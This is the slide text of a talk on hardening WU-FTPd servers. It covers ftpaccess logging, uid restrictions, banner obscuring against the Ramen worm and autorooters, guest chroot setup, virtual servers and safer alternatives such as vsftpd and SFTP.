Containment Avoidance is really better here, but we can definitely try to contain the damage. We can contain the damage by running an anonymous-only FTP server, set by inetd/xinetd to always run as a nonroot user. Remember, anonymous FTP is automatically chrooted.
Additional Measures Log more, by adding this to ftpaccess: log security anonymous, guest, real log commands anonymous, guest, real And add “real” to the list of users for whom we log transfers.
Go Beyond ftpusers The traditional way of making sure that only real humans used ftp, and not system accounts, was to periodically make sure all non-humans were in /etc/ftpusers. Now, just do this in ftpaccess: deny-uid %-499 deny-gid %-499 allow-uid ftp allow-gid ftp (replace 499 w/ max non-human uid/gid here)
Worms and Autorooters On top of all this, there are worms and mass/auto rooters which automatically scan for and exploit vulnerable systems. The Honey. Net project had a system scanned and compromised by a worm within 92 seconds of it coming online.
Ramen Worm l Most of the worms sacrifice intelligence for speed. l Ramen scans FTP server banners for build dates. l Don’t give away the information and this worm won’t even try to attack.

autowu 1. 0 Autorooter l This tool scans class B networks looking for vulnerable versions, then exploiting and rootkitting them. l If your banner doesn’t look like wu-ftpd, it doesn’t attack.

Minimizing Your Banner In WU-FTPd’s /etc/ftpaccess, add/change line: greeting terse 220 target. server FTP server (Version wu 2. 5. 0(1) Tue Sep 21 16: 48: 12 EDT 1999) ready. Name (192. 168. 2. 3: jay): becomes: 220 FTP server ready. Name (192. 168. 2. 3: jay):

Choosing Your Own Banner Then again, that makes it easier to spot WU-FTPd for a saavy attacker. So, make your own line! greeting text <anything> 220 Pro. FTPD 1. 2. 0 pre 10 Server (192. 168. 2. 3) [192. 168. 2. 3] Name (192. 168. 2. 3: jay):

Stat banner… Once a user authenticates, they can check an internal banner with the stat command. We can reconfigure that though: stat terse OR stat text <anything>

Recap 1 of 3 class all real, guest, anonymous loginfails 5 compress tar chmod delete overwrite rename no no no all all all *

Recap 2 of 3 upload /home/ftp /incoming yes root ftp 0600 nodirs noretrieve /home/ftp/incoming passwd-check rfc 822 enforce path-filter anonymous /etc/error ^[-A-Zaz 0 -9. _]*$ ^. ^log transfers anonymous, real, guest inbound, outbound log security anonymous, real, guest log transfers anonymous, real, guest

Recap 3 of 3 deny-uid %-499 deny-gid %-499 allow-uid ftp allow-gid ftp greeting text Pro. FTPD 1. 2. 0 pre 10 Server (192. 168. 1. 3) [192. 168. 1. 3] stat text Pro. FTPD 1. 2. 0 pre 10 Server (192. 168. 1. 3) [192. 168. 1. 3] defumask 177 nice 10 all

Chroot All Users? Chroot is actually pretty effective for blocking many of these exploits. We can chroot all users who use FTP, by locking them in their own home directories with guest access.

Guest access In /etc/ftpaccess: guestgroup humans OR guestuser %500 -

Guest access In /etc/passwd: Jay’s home directory goes from: /home/jay to /home/ftp/. /jay
Guest access The server chroots to /home/ftp, then places jay in the /jay directory there. The /home/ftp area must be set up for the full chroot, with all binaries, libraries… that the FTP server would need.

Guest access Since we’ll have other users: /home/ftp/jay /home/ftp/toby /home/ftp/brian We’ll use a directive to keep them from exploring each other’s home directories: restricted-user %500 -
Guest access Setting up /home/ftp: //ftp. wu-ftpd. org/pub/wuftpd/guest. HOWTO Easy if you’re already offering an anonymous area, since that was a chroot!
Additional Cool Idea l Run this as a virtual server, so that an automated by-IP scanner can’t touch the server most of the time. l The attacker has to interact with the server by name.
Virtual Server l You can even have a separate password file, such that your users have separate e-mail passwords.

Force Virtual Server virtual ftp. jjbsec. com root /home/ftp virtual ftp. jjbsec. com banner /etc/ftpbanner virtual allow * (if real access allowed) defaultserver deny * defaultserver private
Alternatives to WU-FTPd l You can also avoid the pain of trying to dodge or contain all the ftpd root vulns. l Pro. FTPd has a slightly better security history. l Open. BSD’s ftpd has a bad security history.

vsftpd l vsftpd actually has never had a security issue. l vsftpd doesn’t use external programs like ls and tar. Remember that our first vulnerability came from WUFTPd using tar!

vsftpd uses multiple processes: Parent: small, simple, with privilege for: 1. attaching to <1024 ports 2. invoking processes as arbitrary connecting users l
vsftpd uses multiple processes: l Child: larger, handles all network communication and parsing

vsftpd. beasts. org Very solid architecture: Everything possible is chrooted. l Parent/child communicate over a socket: child gives auth data to parent, which then can spawn a new child to handle any auth’d connections. User doesn’t directly interact with root! l Linux capabilities limit root. l

Alternatives to FTP Even better, get away from FTP! HTTP for anonymous file distribution. SFTP (SSH) for authenticated file movement.

Go Change Your Environment! Too many times, someone attends my talk and sets “harden my servers” as a low priority/procrastination point. Then they call me later when they get hacked to do forensics or to help them harden after they do a complete rebuild. If you can, please fix it now, before the next attack.

Def. Con Talks I’ll be speaking at Def. Con on how to harden Apache servers and on the Bastille Project, which tightens Linux and HP-UX systems.
547413f67284c6ae81e5e48079b08b1b.ppt